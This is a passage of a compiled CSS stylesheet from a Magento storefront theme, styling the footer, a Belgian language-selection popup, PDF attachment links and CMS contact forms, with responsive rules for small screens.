.footer-middle .block .block-content .links, .footer-middle .block .block-content .features, .footer-middle .block .block-content .customer-care, .footer-middle .block .block-content .contact-info {
  margin-top: -5px;
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li, .footer-middle .block .block-content .features li, .footer-middle .block .block-content .customer-care li, .footer-middle .block .block-content .contact-info li {
  padding: 5px 0px;
  line-height: 1;
}

/* line 330, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li a, .footer-middle .block .block-content .links li p, .footer-middle .block .block-content .features li a, .footer-middle .block .block-content .features li p, .footer-middle .block .block-content .customer-care li a, .footer-middle .block .block-content .customer-care li p, .footer-middle .block .block-content .contact-info li a, .footer-middle .block .block-content .contact-info li p {
  font-family: 'titillium_webregular';
  color: #C8C8C8;
  font-size: 17px;
  display: inline-block;
}

/* line 336, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li em, .footer-middle .block .block-content .features li em, .footer-middle .block .block-content .customer-care li em, .footer-middle .block .block-content .contact-info li em {
  color: #fff;
  font-size: 24px;
  line-height: 28px;
}

/* line 344, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info {
  padding-bottom: 20px;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info li {
  padding: 0px 0px;
}

/* line 350, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info li:first-of-type {
  padding-top: 5px;
}

/* line 356, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info:nth-of-type(2) p {
  padding-left: 10px;
}

/* line 365, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle ul.links li {
  padding: 5px 0;
}

/* line 368, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle ul.links li a {
  color: #fff;
}

/* line 375, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-bottom {
  background-color: #262727;
}

/* line 378, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-bottom address {
  float: left;
  font-family: 'titillium_weblight';
  font-size: 18px;
  color: #fff;
}

/* line 386, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links {
  width: 25%;
  float: left;
  text-align: right;
}

/* line 393, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links .social-icons li a {
  width: 50px;
  height: 50px;
  border-radius: 0;
}

/* line 399, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links .social-icons li a em:before {
  line-height: 1.5em;
  font-size: 35px;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .content {
    margin: 20px 0px 0px 0px;
    width: 100%;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .pre-content {
    width: 100%;
    text-align: center;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .container {
    border-bottom: none;
  }
  /* line 17, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .container .social-media-footer-links {
    margin: 30px 0px 0px 0px;
    width: 100%;
    text-align: center;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .block.newsletter {
    width: 100% !important;
  }
  /* line 27, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .block.newsletter .form.subscribe, .footer-top .block.newsletter .checkboxes-required-element {
    margin: auto auto;
    width: 310px;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .checkbox-main-container {
    width: 310px !important;
    margin: 20px auto 0px auto;
  }
  /* line 41, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-middle .block .block-title {
    margin-bottom: 10px;
    margin-top: 20px;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-middle .container .row .col-lg-3 {
    padding-left: 40px;
  }
}

@media all and (min-width: 767px) and (max-width: 990px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .content {
    float: left;
    margin: 20px 0px 0px 0px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .container {
    border-bottom: none;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .container .social-media-footer-links {
    margin: 72px 0px 0px 0px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .block.newsletter .form.subscribe, .footer-top .block.newsletter .checkboxes-required-element {
    margin: auto auto;
    width: 390px;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-middle .container .col-lg-3 {
    width: 50%;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup {
  background: url("../images/rotomBelgiumBackground.jpg");
  background-size: cover;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap {
  max-width: 320px;
  margin: 5rem auto;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .action-close {
  display: none;
}

/* line 13, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-logo-container {
  margin: auto auto;
  height: 100px;
  background: url("../images/logo.svg");
  background-position: 50% 50%;
  background-size: 57%;
  background-repeat: no-repeat;
}

/* line 22, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box {
  width: 65%;
  margin: 40px auto 60px auto;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box {
  width: 100%;
  display: block;
  float: left;
  padding: 0px 10px 0px 10px;
  margin: 20px 0px 20px 0px;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .belgium-flag-modal {
  display: block;
  float: left;
  background: url("../images/language_flags/belgiumFlag.jpg");
  background-position: 50% 50%;
  background-size: 100% 100%;
  width: 52px;
  height: 36px;
}

/* line 44, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .modal-country-name {
  float: left;
  display: block;
  padding: 5px 0px 0px 20px;
  font-family: 'titillium_webregular';
  font-size: 18px;
  color: black;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .modal-country-name:hover {
  color: #79A0D9;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup .modal-inner-wrap {
    max-width: 100%;
  }
  /* line 7, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box {
    width: 70%;
    margin: 20px auto 40px auto;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup.modal-slide {
    width: 100%;
    left: 0px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment {
  font-size: 17px;
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment a {
  color: #69f;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment span {
  color: #666;
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form, .cms-general-form #advox-detailed-form {
  width: 100%;
  background-color: #F9F9F9;
  position: relative;
  /*CHECKBOXES START*/
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .general-success-input-border, .cms-general-form #advox-detailed-form .general-success-input-border {
  border: 1px solid green;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .general-error-input-border, .cms-general-form #advox-detailed-form .general-error-input-border {
  border: 1px solid #e02b27;
}

/* line 15, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .file-extension-error-message, .cms-general-form #advox-general-form .file-size-error-message, .cms-general-form #advox-detailed-form .file-extension-error-message, .cms-general-form #advox-detailed-form .file-size-error-message {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  padding: 0px 0px 0px 15px;
  position: relative;
  bottom: 5px;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .email-reg-exp-error, .cms-general-form #advox-general-form .phone-reg-exp-error, .cms-general-form #advox-detailed-form .email-reg-exp-error, .cms-general-form #advox-detailed-form .phone-reg-exp-error {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  margin: 5px 0px 0px 0px;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkboxes-required-element-error, .cms-general-form #advox-general-form .checkboxes-required-element, .cms-general-form #advox-detailed-form .checkboxes-required-element-error, .cms-general-form #advox-detailed-form .checkboxes-required-element {
  margin: 0px 0px 0px 15px;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form .checkbox-main-container {
  margin: 10px 0px 0px 0px;
  padding: 0px 0px 20px 0px;
  width: 35%;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .left-side-content, .cms-general-form #advox-detailed-form .left-side-content {
  width: 35%;
  float: left;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .right-side-content, .cms-general-form #advox-detailed-form .right-side-content {
  width: 65%;
  float: left;
  padding: 0px 0px 0px 10px;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container, .cms-general-form #advox-detailed-form .input-container {
  display: block;
  width: 100%;
  margin-bottom: 8px;
  padding: 0px 20px 0px 15px;
  position: relative;
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container div.mage-error[generated], .cms-general-form #advox-detailed-form .input-container div.mage-error[generated] {
  display: none !important;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container input.mage-error, .cms-general-form #advox-detailed-form .input-container input.mage-error {
  border: 1px solid #EF4B57;
}

/* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message + .checkmark, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 72, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-icon-box, .cms-general-form #advox-detailed-form .input-icon-box {
  color: white;
  min-width: 44px;
  text-align: center;
  float: left;
  width: 40px;
  height: 35px;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .document-info-icon, .cms-general-form #advox-detailed-form .document-info-icon {
  background-image: url("../images/icons/document_icon.svg");
  display: inline-block;
  width: 15px;
  background-size: 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  height: 36px;
  line-height: 36px;
  vertical-align: top;
  position: relative;
  right: -11px;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="text"], .cms-general-form #advox-general-form input[type="password"], .cms-general-form #advox-general-form input[type="url"], .cms-general-form #advox-general-form input[type="tel"], .cms-general-form #advox-general-form input[type="search"], .cms-general-form #advox-general-form input[type="number"], .cms-general-form #advox-general-form input[type="datetime"], .cms-general-form #advox-general-form input[type="email"], .cms-general-form #advox-general-form textarea, .cms-general-form #advox-detailed-form input[type="text"], .cms-general-form #advox-detailed-form input[type="password"], .cms-general-form #advox-detailed-form input[type="url"], .cms-general-form #advox-detailed-form input[type="tel"], .cms-general-form #advox-detailed-form input[type="search"], .cms-general-form #advox-detailed-form input[type="number"], .cms-general-form #advox-detailed-form input[type="datetime"], .cms-general-form #advox-detailed-form input[type="email"], .cms-general-form #advox-detailed-form textarea {
  border-radius: 0px;
  border: none;
  font-family: 'titillium_webregular';
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="text"], .cms-general-form #advox-general-form input[type="email"], .cms-general-form #advox-general-form input[type="tel"], .cms-general-form #advox-detailed-form input[type="text"], .cms-general-form #advox-detailed-form input[type="email"], .cms-general-form #advox-detailed-form input[type="tel"] {
  height: 35px;
  border: 1px solid #EBEBEB;
  width: calc(100% - 45px);
  font-family: 'titillium_webregular';
}

/* line 108, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form input[type="submit"] {
  width: 180px;
  background-color: #6699FF;
  color: white;
  padding: 14px 20px;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 57px 20px 15px auto;
  display: block;
  height: 40px;
  line-height: 2px;
  font-family: 'titillium_webregular';
  font-size: 15px;
  position: absolute;
  bottom: 0;
  right: 0;
  margin: 0px 20px 20px 0px;
  z-index: 4;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form ._keyfocus *:focus, .cms-general-form #advox-general-form input:not([disabled]):focus, .cms-general-form #advox-general-form textarea:not([disabled]):focus, .cms-general-form #advox-general-form select:not([disabled]):focus, .cms-general-form #advox-detailed-form ._keyfocus *:focus, .cms-general-form #advox-detailed-form input:not([disabled]):focus, .cms-general-form #advox-detailed-form textarea:not([disabled]):focus, .cms-general-form #advox-detailed-form select:not([disabled]):focus {
  box-shadow: none;
}

/* line 133, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form ::placeholder, .cms-general-form #advox-detailed-form ::placeholder {
  color: #A4A4A4;
  opacity: 1;
  font-family: 'titillium_webregular';
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form textarea, .cms-general-form #advox-detailed-form textarea {
  width: 100%;
  display: block;
  height: 113px;
  border: 1px solid #EBEBEB;
}

/* line 146, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form textarea.mage-error, .cms-general-form #advox-detailed-form textarea.mage-error {
  border: 1px solid #EF4B57;
}

/* line 152, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container, .cms-general-form #advox-detailed-form .label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 165, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input, .cms-general-form #advox-detailed-form .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 171, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkmark, .cms-general-form #advox-detailed-form .checkmark {
  position: absolute;
  top: 0px;
  left: 17px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container:hover input ~ .checkmark, .cms-general-form #advox-detailed-form .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 185, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input:checked ~ .checkmark, .cms-general-form #advox-detailed-form .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkmark:after, .cms-general-form #advox-detailed-form .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 196, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input:checked ~ .checkmark:after, .cms-general-form #advox-detailed-form .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 200, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container .checkmark:after, .cms-general-form #advox-detailed-form .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 213, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container p, .cms-general-form #advox-detailed-form .label-container p {
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 12px;
  padding: 0px 15px 0px 12px;
  margin-bottom: 0;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile, .cms-general-form #advox-detailed-form .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 231, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label, .cms-general-form #advox-detailed-form .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 80%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 95px;
  height: 35px;
  vertical-align: top;
}

/* line 250, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label .contact-form-attachment-icon, .cms-general-form #advox-detailed-form .inputfile + label .contact-form-attachment-icon {
  width: 37px;
  height: 33px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 260, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label .add-file-span, .cms-general-form #advox-detailed-form .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 7px;
  line-height: 32px;
  font-size: 12px;
}

/* line 268, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .add-file-2ndspan, .cms-general-form #advox-detailed-form .add-file-2ndspan {
  display: inline-block;
  height: 35px;
  margin: 0px 0px 0px 15px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 10px;
  font-size: 14px;
  color: #6699FF;
  vertical-align: top;
}

/* line 281, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .add-file-3rdspan, .cms-general-form #advox-detailed-form .add-file-3rdspan {
  display: inline-block;
  height: 35px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  font-size: 14px;
  color: #9F9F9F;
  vertical-align: top;
}

/* line 292, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .delete-attachment, .cms-general-form #advox-detailed-form .delete-attachment {
  display: none;
  height: 35px;
  margin: 0px 0px 0px 0px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 5px;
  font-size: 14px;
  color: red;
  cursor: pointer;
}

/* line 305, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .max-file-size-span, .cms-general-form #advox-detailed-form .max-file-size-span {
  font-size: 13px;
  line-height: 27px;
  padding: 0px 0px 0px 15px;
  color: #9F9F9F;
  bottom: 0px;
  position: relative;
  display: inline-block;
  height: 35px;
  line-height: 33px;
  overflow: hidden;
  vertical-align: top;
}

/* line 319, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message {
  margin-top: 0px !important;
  position: relative !important;
  display: block !important;
  top: 1px !important;
  left: 12px !important;
  width: 200px !important;
  font-size: 10px !important;
  text-align: left !important;
  color: #e02b27 !important;
}

/* line 329, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message:before, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 336, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .minus-span-form-input, .cms-general-form #advox-detailed-form .minus-span-form-input {
  width: 18px;
  border: 1px solid #EBEBEB;
  background-color: white;
  cursor: pointer;
  text-align: center;
  line-height: 23px;
  font-size: 18px;
  height: 28px;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .plus-span-form-input, .cms-general-form #advox-detailed-form .plus-span-form-input {
  width: 18px;
  border: 1px solid #EBEBEB;
  background-color: white;
  cursor: pointer;
  text-align: center;
  line-height: 23px;
  font-size: 18px;
  height: 28px;
}

/* line 358, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form #counter, .cms-general-form #advox-detailed-form #counter {
  width: 45px;
  text-align: center;
  border: 1px solid #EBEBEB;
  height: 28px;
  color: #27466B;
}

/* line 366, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .quantity-span, .cms-general-form #advox-detailed-form .quantity-span {
  font-family: 'titillium_webregular';
  line-height: 27px;
  margin: 0px 0px 0px 10px;
}

/* line 373, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box {
  padding: 12px 20px 20px 20px;

}

/* line 376, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content {
  float: left;
  width: 0%;
}

/* line 380, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-image {
  width: 50px;
  height: 50px;
  float: left;
  background-size: contain;
  background-repeat: no-repeat;
    background-position: center;
    margin-top: 6px;
}

/* line 388, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description {
  float: left;
  padding: 0px 12px 0px 12px;
}

/* line 392, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  font-size: 16px;
  margin: 0px 0px 0px 0px;
}

/* line 400, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 15px;
  font-weight: 400;
  margin: 2px 0px 0px 0px;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content {
  float: left;
  width: 100%;
  text-align: right;
}

/* line 416, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-icon {
  width: 25px;
  height: 25px;
  display: inline-block;
}

/* line 422, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description {
  display: inline-block;
  padding: 0px 5px 0px 12px;
    margin-top: 8px;
}

/* line 427, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  margin: 0px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

/* line 438, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 12px;
  line-height: 10px;
  font-weight: 500;
  margin: 4px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

@media all and (max-width: 767px) {
  /* line 7, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box, .cms-general-form #advox-detailed-form .item-info-form-box {
    padding: 12px 0px 20px 0px;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .left-side-form-info-content, .cms-general-form #advox-detailed-form .item-info-form-box .left-side-form-info-content {
    width: 100%;
    margin: 0px 0px 0px 0px;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .left-side-form-info-content .product-image, .cms-general-form #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-image {
    float: none;
    margin: auto auto;
    width: 80px;
    height: 80px;
  }
  /* line 22, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content, .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content {
    width: 100%;
    padding: 0px 0px 0px 13px;
    float: none;
    text-align: left;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description, .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description {
    width: 150px;
    padding: 0px 0px 0px 0px;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1), .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
    font-size: 9px;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2), .cms-general-form #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
    font-size: 9px;
  }
  /* line 45, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .left-side-content, .cms-general-form #advox-detailed-form .left-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
    position: relative;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content, .cms-general-form #advox-detailed-form .right-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .input-container, .cms-general-form #advox-detailed-form .right-side-content .input-container {
    display: block;
  }
  /* line 59, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .add-file-2ndspan, .cms-general-form #advox-detailed-form .right-side-content .add-file-2ndspan {
    margin: 5px 0px 0px 0px;
    width: calc(100% - 25px);
  }
  /* line 64, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .max-file-size-span, .cms-general-form #advox-detailed-form .right-side-content .max-file-size-span {
    padding: 0px 0px 0px 0px;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .right-side-content .document-info-icon, .cms-general-form #advox-detailed-form .right-side-content .document-info-icon {
    right: 0px;
  }
  /* line 73, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label, .cms-general-form #advox-detailed-form .inputfile + label {
    overflow: visible;
    max-width: 100%;
    width: 100%;
  }
